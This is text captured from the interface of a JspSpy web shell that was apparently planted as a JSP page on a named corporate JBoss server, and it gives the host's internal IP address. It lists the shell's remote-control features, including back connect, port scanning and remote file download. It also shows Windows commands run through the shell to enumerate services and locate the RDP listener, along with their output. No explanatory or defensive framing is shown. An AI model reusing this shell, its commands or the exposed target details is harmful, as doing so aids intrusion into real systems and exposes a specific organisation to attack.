 JspSpy Codz By - Ninty
dms.essilorchina.com:7001/aqcs/test614.jsp
dms.essilorchina.com:7001 (172.29.172.85)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA-edmsii/server/default/./deploy/management/aqcs.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano | find "2824" Execute
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2824
TCP [::]:3389 [::]:0 LISTENING 2824
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org